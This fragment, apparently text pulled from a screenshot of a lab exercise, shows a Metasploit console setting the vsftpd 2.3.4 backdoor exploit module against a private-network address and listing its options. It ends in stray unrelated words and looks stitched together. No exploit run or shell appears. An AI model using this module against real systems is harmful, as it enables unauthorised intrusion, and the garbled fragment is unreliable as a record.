 View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.149
rhosts => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host
:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.c
om/docs/using-metasploit/basics/using-metasploit.
html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
compitos6l... pprova.py dizionario.